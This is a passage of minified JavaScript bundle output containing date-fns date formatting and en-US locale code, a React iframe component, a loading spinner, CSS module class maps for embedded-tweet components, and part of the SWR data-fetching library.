0!==a?a:m.default,F=(0,c.default)(null!==(x=null!==(b=null!==(j=null!==(T=null==r?void 0:r.firstWeekContainsDate)&&void 0!==T?T:null==r?void 0:null===(M=r.locale)||void 0===M?void 0:null===(k=M.options)||void 0===k?void 0:k.firstWeekContainsDate)&&void 0!==j?j:q.firstWeekContainsDate)&&void 0!==b?b:null===(O=q.locale)||void 0===O?void 0:null===(C=O.options)||void 0===C?void 0:C.firstWeekContainsDate)&&void 0!==x?x:1);if(!(F>=1&&F<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Y=(0,c.default)(null!==(S=null!==(N=null!==(P=null!==(E=null==r?void 0:r.weekStartsOn)&&void 0!==E?E:null==r?void 0:null===(D=r.locale)||void 0===D?void 0:null===(L=D.options)||void 0===L?void 0:L.weekStartsOn)&&void 0!==P?P:q.weekStartsOn)&&void 0!==N?N:null===(U=q.locale)||void 0===U?void 0:null===(R=U.options)||void 0===R?void 0:R.weekStartsOn)&&void 0!==S?S:0);if(!(Y>=0&&Y<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!I.localize)throw RangeError("locale must contain localize property");if(!I.formatLong)throw RangeError("locale must contain formatLong property");var A=(0,o.default)(e);if(!(0,n.default)(A))throw RangeError("Invalid time value");var z=(0,u.default)(A),V=(0,i.default)(A,z),B={firstWeekContainsDate:F,weekStartsOn:Y,locale:I,_originalDate:A};return W.match(p).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,s.default[t])(e,I.formatLong):e}).join("").match(v).map(function(a){if("''"===a)return"'";var n,i=a[0];if("'"===i)return(n=a.match(g))?n[1].replace(w,"'"):a;var o=l.default[i];if(o)return!(null!=r&&r.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(a)&&(0,d.throwProtectedError)(a,t,String(e)),!(null!=r&&r.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(a)&&(0,d.throwProtectedError)(a,t,String(e)),o(V,a,I.localize,B);if(i.match(_))throw RangeError("Format string contains an unescaped latin alphabet character `"+i+"`");return a}).join("")};var n=a(r(51944)),i=a(r(86262)),o=a(r(71609)),l=a(r(35368)),s=a(r(48794)),u=a(r(13562)),d=r(1675),c=a(r(95590)),f=a(r(43911)),h=r(88946),m=a(r(16620)),v=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,p=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,g=/^'([^]*?)'?$/,w=/''/g,_=/[a-zA-Z]/;e.exports=t.default},77872:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(1,arguments),e instanceof Date||"object"===(0,n.default)(e)&&"[object Date]"===Object.prototype.toString.call(e)};var n=a(r(33321)),i=a(r(43911));e.exports=t.default},51944:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,o.default)(1,arguments),(!!(0,n.default)(e)||"number"==typeof e)&&!isNaN(Number((0,i.default)(e)))};var n=a(r(77872)),i=a(r(71609)),o=a(r(43911));e.exports=t.default},18671:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},43429:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var a;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var n=e.defaultFormattingWidth||e.defaultWidth,i=null!=r&&r.width?String(r.width):n;a=e.formattingValues[i]||e.formattingValues[n]}else{var o=e.defaultWidth,l=null!=r&&r.width?String(r.width):e.defaultWidth;a=e.values[l]||e.values[o]}return a[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},23877:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=a.width,i=n&&e.matchPatterns[n]||e.matchPatterns[e.defaultMatchWidth],o=t.match(i);if(!o)return null;var l=o[0],s=n&&e.parsePatterns[n]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(s)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}(s,function(e){return e.test(l)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}(s,function(e){return e.test(l)});return r=e.valueCallback?e.valueCallback(u):u,{value:r=a.valueCallback?a.valueCallback(r):r,rest:t.slice(l.length)}}},e.exports=t.default},87475:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.match(e.matchPattern);if(!a)return null;var n=a[0],i=t.match(e.parsePattern);if(!i)return null;var o=e.valueCallback?e.valueCallback(i[0]):i[0];return{value:o=r.valueCallback?r.valueCallback(o):o,rest:t.slice(n.length)}}},e.exports=t.default},2549:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};t.default=function(e,t,a){var n,i=r[e];return(n="string"==typeof i?i:1===t?i.one:i.other.replace("{{count}}",t.toString()),null!=a&&a.addSuffix)?a.comparison&&a.comparison>0?"in "+n:n+" ago":n},e.exports=t.default},12356:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(r(18671)),i={date:(0,n.default)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,n.default)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,n.default)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=i,e.exports=t.default},62798:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};t.default=function(e,t,a,n){return r[e]},e.exports=t.default},92742:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(r(43429)),i={ordinalNumber:function(e,t){var r=Number(e),a=r%100;if(a>20||a<10)switch(a%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:(0,n.default)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,n.default)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,n.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,n.default)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,n.default)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};t.default=i,e.exports=t.default},12272:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(r(23877)),i={ordinalNumber:(0,a(r(87475)).default)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,n.default)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,n.default)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,n.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,n.default)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,n.default)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};t.default=i,e.exports=t.default},2703:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(r(2549)),i=a(r(12356)),o=a(r(62798)),l=a(r(92742)),s=a(r(12272)),u={code:"en-US",formatDistance:n.default,formatLong:i.default,formatRelative:o.default,localize:l.default,match:s.default,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=u,e.exports=t.default},86262:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,i.default)(2,arguments);var r=(0,o.default)(t);return(0,n.default)(e,-r)};var n=a(r(80623)),i=a(r(43911)),o=a(r(95590));e.exports=t.default},71609:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,n.default)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))};var n=a(r(33321)),i=a(r(43911));e.exports=t.default},4812:e=>{"use strict";var t=Object.assign.bind(Object);e.exports=t,e.exports.default=e.exports},9667:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var a=r(12115),n=r(4812),i=r.n(n);let o=({url:e,allowFullScreen:t,position:r,display:n,height:o,width:l,overflow:s,styles:u,onLoad:d,onMouseOver:c,onMouseOut:f,scrolling:h,id:m,frameBorder:v,ariaHidden:p,sandbox:g,allow:w,className:_,title:y,ariaLabel:x,ariaLabelledby:b,name:j,target:T,loading:M,importance:k,referrerpolicy:O,allowpaymentrequest:C,src:S,key:N})=>{let P=i()({src:S||e,target:T||null,style:{position:r||null,display:n||"initial",overflow:s||null},scrolling:h||null,allowpaymentrequest:C||null,importance:k||null,sandbox:g&&[...g].join(" ")||null,loading:M||null,styles:u||null,name:j||null,className:_||null,allowFullScreen:"allowFullScreen",referrerpolicy:O||null,title:y||null,allow:w||null,id:m||null,"aria-labelledby":b||null,"aria-hidden":p||null,"aria-label":x||null,width:l||null,height:o||null,onLoad:d||null,onMouseOver:c||null,onMouseOut:f||null,key:N||"iframe"}),E=Object.create(null);for(let e of Object.keys(P))null!=P[e]&&(E[e]=P[e]);for(let e of Object.keys(E.style))null==E.style[e]&&delete E.style[e];if(E.styles)for(let e of Object.keys(E.styles))E.styles.hasOwnProperty(e)&&(E.style[e]=E.styles[e]),Object.keys(E.styles).pop()==e&&delete E.styles;if(t){if("allow"in E){let e=E.allow.replace("fullscreen","");E.allow=`fullscreen ${e.trim()}`.trim()}else E.allow="fullscreen"}return v>=0&&!E.style.hasOwnProperty("border")&&(E.style.border=v),a.createElement("iframe",Object.assign({},E))}},80926:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var a=r(12115),n=r(39709),i=r(39869),o=function(){return(o=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},l=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,a=Object.getOwnPropertySymbols(e);n<a.length;n++)0>t.indexOf(a[n])&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]]);return r},s=(0,i.J)("ClipLoader","0% {transform: rotate(0deg) scale(1)} 50% {transform: rotate(180deg) scale(0.8)} 100% {transform: rotate(360deg) scale(1)}","clip");let u=function(e){var t=e.loading,r=e.color,i=void 0===r?"#000000":r,u=e.speedMultiplier,d=e.cssOverride,c=e.size,f=void 0===c?35:c,h=l(e,["loading","color","speedMultiplier","cssOverride","size"]),m=o({background:"transparent !important",width:(0,n.p)(f),height:(0,n.p)(f),borderRadius:"100%",border:"2px solid",borderTopColor:i,borderBottomColor:"transparent",borderLeftColor:i,borderRightColor:i,display:"inline-block",animation:"".concat(s," ").concat(.75/(void 0===u?1:u),"s 0s infinite linear"),animationFillMode:"both"},void 0===d?{}:d);return void 0===t||t?a.createElement("span",o({style:m},h)):null}},39869:(e,t,r)=>{"use strict";r.d(t,{J:()=>a});var a=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,o="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(o,0),a}},39709:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});var a={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function n(e){var t=function(e){if("number"==typeof e)return{value:e,unit:"px"};var t,r=(e.match(/^[0-9.]*/)||"").toString();t=r.includes(".")?parseFloat(r):parseInt(r,10);var n=(e.match(/[^0-9]*$/)||"").toString();return a[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}(e);return"".concat(t.value).concat(t.unit)}},83394:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=function(){for(var e,t,r=0,a="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,a,n="";if("string"==typeof t||"number"==typeof t)n+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(a=e(t[r]))&&(n&&(n+=" "),n+=a);else for(r in t)t[r]&&(n&&(n+=" "),n+=r)}return n}(e))&&(a&&(a+=" "),a+=t);return a}},19125:(e,t,r)=>{"use strict";var a=r(12115),n="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=a.useState,o=a.useEffect,l=a.useLayoutEffect,s=a.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!n(e,r)}catch(e){return!0}}var d="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),a=i({inst:{value:r,getSnapshot:t}}),n=a[0].inst,d=a[1];return l(function(){n.value=r,n.getSnapshot=t,u(n)&&d({inst:n})},[e,r,t]),o(function(){return u(n)&&d({inst:n}),e(function(){u(n)&&d({inst:n})})},[e]),s(r),r};t.useSyncExternalStore=void 0!==a.useSyncExternalStore?a.useSyncExternalStore:d},94236:(e,t,r)=>{"use strict";e.exports=r(19125)},29563:()=>{},4761:e=>{e.exports={verified:"icons_verified__1eJnA"}},18462:e=>{e.exports={root:"quoted-tweet-body_root__szSfI"}},33657:e=>{e.exports={root:"quoted-tweet-container_root__92393",article:"quoted-tweet-container_article__FoJQN"}},33955:e=>{e.exports={header:"quoted-tweet-header_header___qrcQ",avatar:"quoted-tweet-header_avatar__lGzrW",avatarSquare:"quoted-tweet-header_avatarSquare__l_eYT",author:"quoted-tweet-header_author__k48VI",authorText:"quoted-tweet-header_authorText__FULly",username:"quoted-tweet-header_username__YLPXR"}},67293:e=>{e.exports={skeleton:"skeleton_skeleton__gUMqh",loading:"skeleton_loading__XZoZ6"}},52409:e=>{e.exports={actions:"tweet-actions_actions__UDw7H",like:"tweet-actions_like__H1xYv",reply:"tweet-actions_reply__S4rFc",copy:"tweet-actions_copy__Tbdg_",likeIconWrapper:"tweet-actions_likeIconWrapper__JQkhp",likeCount:"tweet-actions_likeCount__MyxBd",replyIconWrapper:"tweet-actions_replyIconWrapper__NVdGa",copyIconWrapper:"tweet-actions_copyIconWrapper__toM2y",likeIcon:"tweet-actions_likeIcon__fhDng",replyIcon:"tweet-actions_replyIcon__MI2tG",copyIcon:"tweet-actions_copyIcon__SEaWw",replyText:"tweet-actions_replyText__doQct",copyText:"tweet-actions_copyText__fEqBx"}},83046:e=>{e.exports={root:"tweet-body_root__ChzUj"}},78193:e=>{e.exports={root:"tweet-container_root__0rJLq",article:"tweet-container_article__0ERPK"}},98011:e=>{e.exports={header:"tweet-header_header__CXzdi",avatar:"tweet-header_avatar__0Wi9G",avatarOverflow:"tweet-header_avatarOverflow__E2gxj",avatarSquare:"tweet-header_avatarSquare__uIUBO",avatarShadow:"tweet-header_avatarShadow__CB9Zo",author:"tweet-header_author___jWoR",authorLink:"tweet-header_authorLink__qj5Sm",authorVerified:"tweet-header_authorVerified__OFYo2",authorLinkText:"tweet-header_authorLinkText__y6HdU",authorMeta:"tweet-header_authorMeta__gIC3U",authorFollow:"tweet-header_authorFollow__w_j4h",username:"tweet-header_username__UebZb",follow:"tweet-header_follow__Fi7bf",separator:"tweet-header_separator__d4pqe",brand:"tweet-header_brand__0FLQl",twitterIcon:"tweet-header_twitterIcon__m0Rzu"}},86854:e=>{e.exports={root:"tweet-in-reply-to_root__o784R"}},26647:e=>{e.exports={root:"tweet-info-created-at_root__KaxZi"}},30634:e=>{e.exports={info:"tweet-info_info__ll_kH",infoLink:"tweet-info_infoLink__xdgYO",infoIcon:"tweet-info_infoIcon__S8lzA"}},426:e=>{e.exports={root:"tweet-link_root__4EzRS"}},11236:e=>{e.exports={anchor:"tweet-media-video_anchor__EMqq1",videoButton:"tweet-media-video_videoButton__P9iF2",videoButtonIcon:"tweet-media-video_videoButtonIcon__7gRo1",watchOnTwitter:"tweet-media-video_watchOnTwitter__2ucCU",viewReplies:"tweet-media-video_viewReplies__dp8G_"}},62274:e=>{e.exports={root:"tweet-media_root__k6gQ2",rounded:"tweet-media_rounded__LgwFx",mediaWrapper:"tweet-media_mediaWrapper__6rfqr",grid2Columns:"tweet-media_grid2Columns__tO2Ea",grid3:"tweet-media_grid3__XbH4s",grid2x2:"tweet-media_grid2x2__Wiunq",mediaContainer:"tweet-media_mediaContainer__rjXGp",mediaLink:"tweet-media_mediaLink__vFkZL",skeleton:"tweet-media_skeleton__qZmSS",image:"tweet-media_image__yoPJg"}},46146:e=>{e.exports={root:"tweet-not-found_root__KQedq"}},93958:e=>{e.exports={replies:"tweet-replies_replies__PUxl8",link:"tweet-replies_link__roxYQ",text:"tweet-replies_text__o0Naf"}},49361:e=>{e.exports={root:"tweet-skeleton_root__1sn43"}},76012:e=>{e.exports={verifiedOld:"verified-badge_verifiedOld__zcaba",verifiedBlue:"verified-badge_verifiedBlue__s3_Vu",verifiedGovernment:"verified-badge_verifiedGovernment__qRJxq"}},9493:e=>{e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},33321:e=>{function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},65956:(e,t,r)=>{"use strict";let a;r.r(t),r.d(t,{useMounted:()=>ei,useTweet:()=>en});var n=r(12115),i=r(94236);let o=()=>{},l=o(),s=Object,u=e=>e===l,d=e=>"function"==typeof e,c=(e,t)=>({...e,...t}),f=e=>d(e.then),h=new WeakMap,m=0,v=e=>{let t,r;let a=typeof e,n=e&&e.constructor,i=n==Date;if(s(e)!==e||i||n==RegExp)t=i?e.toJSON():"symbol"==a?e.toString():"string"==a?JSON.stringify(e):""+e;else{if(t=h.get(e))return t;if(t=++m+"~",h.set(e,t),n==Array){for(r=0,t="@";r<e.length;r++)t+=v(e[r])+",";h.set(e,t)}if(n==s){t="#";let a=s.keys(e).sort();for(;!u(r=a.pop());)u(e[r])||(t+=r+":"+v(e[r])+",");h.set(e,t)}}return t},p=new WeakMap,g={},w={},_="undefined",y=typeof window!=_,x=typeof document!=_,b=()=>y&&typeof window.requestAnimationFrame!=_,j=(e,t)=>{let r=p.get(e);return[()=>!u(t)&&e.get(t)||g,a=>{if(!u(t)){let n=e.get(t);t in w||(w[t]=n),r[5](t,c(n,a),n||g)}},r[6],()=>!u(t)&&t in w?w[t]:!u(t)&&e.get(t)||g]},T=!0,[M,k]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[o,o],O={initFocus:e=>(x&&document.addEventListener("visibilitychange",e),M("focus",e),()=>{x&&document.removeEventListener("visibilitychange",e),k("focus",e)}),initReconnect:e=>{let t=()=>{T=!0,e()},r=()=>{T=!1};return M("online",t),M("offline",r),()=>{k("online",t),k("offline",r)}}},C=!n.useId,S=!y||"Deno"in window,N=e=>b()?window.requestAnimationFrame(e):setTimeout(e,1),P=S?n.useEffect:n.useLayoutEffect,E="undefined"!=typeof navigator&&navigator.connection,D=!S&&E&&(["slow-2g","2g"].includes(E.effectiveType)||E.saveData),L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?v(e):"",t]},U=0,R=()=>++U;var W={ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function q(...e){let[t,r,a,n]=e,i=c({populateCache:!0,throwOnError:!0},"boolean"==typeof n?{revalidate:n}:n||{}),o=i.populateCache,s=i.rollbackOnError,h=i.optimisticData,m=!1!==i.revalidate,v=e=>"function"==typeof s?s(e):!1!==s,g=i.throwOnError;if(d(r)){let e=[];for(let a of t.keys())!/^\$(inf|sub)\$/.test(a)&&r(t.get(a)._k)&&e.push(a);return Promise.all(e.map(w))}return w(r);async function w(r){let n;let[i]=L(r);if(!i)return;let[s,c]=j(t,i),[w,_,y,x]=p.get(t),b=()=>{let e=w[i];return m&&(delete y[i],delete x[i],e&&e[0])?e[0](2).then(()=>s().data):s().data};if(e.length<3)return b();let T=a,M=R();_[i]=[M,0];let k=!u(h),O=s(),C=O.data,S=O._c,N=u(S)?C:S;if(k&&c({data:h=d(h)?h(N,C):h,_c:N}),d(T))try{T=T(N)}catch(e){n=e}if(T&&f(T)){if(T=await T.catch(e=>{n=e}),M!==_[i][0]){if(n)throw n;return T}n&&k&&v(n)&&(o=!0,c({data:N,_c:l}))}if(o&&!n&&(d(o)?c({data:o(T,N),error:l,_c:l}):c({data:T,error:l,_c:l})),_[i][1]=R(),Promise.resolve(b()).then(()=>{c({_c:l})}),n){if(g)throw n;return}return T}}let I=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},F=(e,t)=>{if(!p.has(e)){let r=c(O,t),a={},n=q.bind(l,e),i=o,s={},u=(e,t)=>{let r=s[e]||[];return s[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},d=(t,r,a)=>{e.set(t,r);let n=s[t];if(n)for(let e of n)e(r,a)},f=()=>{if(!p.has(e)&&(p.set(e,[a,{},{},{},n,d,u]),!S)){let t=r.initFocus(setTimeout.bind(l,I.bind(l,a,0))),n=r.initReconnect(setTimeout.bind(l,I.bind(l,a,1)));i=()=>{t&&t(),n&&n(),p.delete(e)}}};return f(),[e,n,f,i]}return[e,p.get(e)[4]]},[Y,A]=F(new Map),z=c({onLoadingSlow:o,onSuccess:o,onError:o,onErrorRetry:(e,t,r,a,n)=>{let i=r.errorRetryCount,o=n.retryCount,l=~~((Math.random()+.5)*(1<<(o<8?o:8)))*r.errorRetryInterval;(u(i)||!(o>i))&&setTimeout(a,l,n)},onDiscarded:o,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:D?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:D?5e3:3e3,compare:(e,t)=>v(e)==v(t),isPaused:()=>!1,cache:Y,mutate:A,fallback:{}},{isOnline:()=>T,isVisible:()=>{let e=x&&document.visibilityState;return u(e)||"hidden"!==e}}),V=(e,t)=>{let r=c(e,t);if(t){let{use:a,fallback:n}=e,{use:i,fallback:o}=t;a&&i&&(r.use=a.concat(i)),n&&o&&(r.fallback=c(n,o))}return r},B=(0,n.createContext)({}),H=y&&window.__SWR_DEVTOOLS_USE__,G=H?window.__SWR_DEVTOOLS_USE__:[],Q=e=>d(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],$=()=>c(z,(0,n.useContext)(B)),X=G.concat(e=>(t,r,a)=>{let n=r&&((...e)=>{let[a]=L(t),[,,,n]=p.get(Y);if(a.startsWith("$inf$"))return r(...e);let i=n[a];return u(i)?r(...e):(delete n[a],i)});return e(t,n,a)}),J=(e,t,r)=>{let a=t[e]||(t[e]=[]);return a.push(r),()=>{let e=a.indexOf(r);e>=0&&(a[e]=a[a.length-1],a.pop())}};H&&(window.__SWR_DEVTOOLS_REACT__=n);let Z=n.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}),K={dedupe:!0};s.defineProperty(e=>{let{value:t}=e,r=(0,n.useContext)(B),a=d(t),i=(0,n.useMemo)(()=>a?t(r):t,[a,r,t]),o=(0,n.useMemo)(()=>a?i:V(r,i),[a,r,i]),s=i&&i.provider,u=(0,n.useRef)(l);s&&!u.current&&(u.current=F(s(o.cache||Y),i));let f=u.current;return f&&(o.cache=f[0],o.mutate=f[1]),P(()=>{if(f)return 